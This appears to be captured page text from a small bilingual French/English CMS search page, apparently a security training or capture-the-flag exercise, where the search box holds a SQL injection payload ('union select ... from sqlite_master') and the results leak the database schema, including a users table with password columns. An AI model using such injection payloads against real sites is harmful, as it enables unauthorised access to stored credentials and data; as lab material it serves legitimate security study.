 CMS v 0.02
Recherche
chercher
7 result(s) for "1' or 1=1 union select name,sql from sqlite_master -- --"
Bienvenu / Welcome (Bienvenu à tous / Welcome all !)
Correction faille / Vulnerability (Un petit malin a trouvé un trou dans notre nouveau site. Trou bouché ! / Vulnerability fix)
Publication du site / Site publication (Le site est désormais ouvert à toutes et à tous / Site is open)
Système de news / News system (La mise en place du système de news est désormais effective / News system activated.)
Système de recherche / Search Engine (Un système de recherche nous permet désormais de rechercher une news / News : search engine :))
news (CREATE TABLE news(id INTEGER, title TEXT, description TEXT))
users (CREATE TABLE users(username TEXT, password TEXT, Year INTEGER))